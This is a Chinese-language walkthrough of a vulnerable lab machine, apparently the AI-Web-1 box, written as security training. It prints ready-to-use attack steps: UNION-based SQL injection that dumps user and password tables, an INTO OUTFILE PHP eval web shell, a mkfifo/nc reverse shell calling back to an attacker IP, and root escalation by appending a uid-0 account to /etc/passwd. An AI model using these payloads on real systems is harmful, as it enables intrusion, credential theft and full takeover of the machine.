1.信息收集
使用命令netdiscover寻找靶机IP,发现靶机IP为192.168.1.137。

使用nmap对把目标机进行端口扫描,发现只开启了80端口。

访问80端口,发现页面只有一句话,没什么可利用的信息。

使用 dirsearch -u http://192.168.1.137/对网站目录进行扫描。
2.漏洞探测与利用
尝试访问/server-status/目录,提示无权访问。访问robots.txt文件,出现两个目录。
依次访问这两个目录,提示无权访问。

那么尝试访问/se3reTdir777/目录,出现一个提交框。

搜集更多信息,扫描这两个目录下是否还有其他目录,结果扫描出m3diNf0目录下有info.php,访问该文件,发现是phpinfo探针,存在信息泄露。
2.1 SQL注入
猜测可能存在注入,显示正常,存在注入。

- 判断数据库类型,为MySQL server。

- 判断列数,输入
1' order by 3 -- -时,显示正确。换成order by 4,显示错误。所以这个数据库当前表的列数为3列。
- 爆破当前数据库名和用户
-1' union select 1,database(),user() -- -


- 爆破当前数据库的表名,可以看到有两个表:user、systemUser。
-1' union select 1,table_name,3 from information_schema.columns where table_schema='aiweb1' -- -
- 分别爆破user和sysytemUser表的列名。
-1' union select 1,column_name,3 from information_schema.columns where table_name='user' -- -
-1' union select 1,column_name,3 from information_schema.columns where table_name='systemUser' -- -

- 爆破user表列名的内容。

-1' union select id,firstName,lastName from user -- -

爆破systemUser表的内容。-1' union select id,userName,password from systemUser -- -
2.2 尝试into outfile 写shell
首先需要获知网站的绝对路径,在phpinfo探针中找到网站绝对路径。


尝试在文件上传目录/se3reTdir777/uploads中写入一句话木马。-1' union select 1,2,'<?php @eval($_POST[123]);?>' into outfile "/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hack.php" -- -

使用蚁剑成功连接。
3.反弹shell


- 在kali开启监听:
nv -lvvp 6666 - 在蚁剑终端上nc反弹:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 6666 >/tmp/f - 成功反弹shell。
- 为了方便,使用命令
python -c 'import pty;pty.spawn("/bin/bash")'进入交互式shell。
4.提权

- 查询/etc/passwd文件属性,发现当前用户拥有读写权限。
- 那么尝试在/etc/passwd文件中添加一个root权限的用户进行提权。

- 创建一个hack用户,使用openssl工具加密密码:
openssl passwd -1 -salt hack hack
- 整理生成的密码,生成/etc/passwd文件格式的字符串:
hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0::/root:/bin/bash

- 使用命令将生成的字符串添加到/etc/passwd文件中
echo 'hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0::/root:/bin/bash' >> etc/passwd

- 登录用户,成功提权到root
5.总结归纳
- 多目录扫描发现文件
- SQL注入
- 使用into outfile时,需要找到网站绝对路径,并且路径允许写入
- echo命令写入一句话木马
- Linux简单提权:修改/etc/passwd文件直接添加root身份的用户提权
- openssl工具的使用










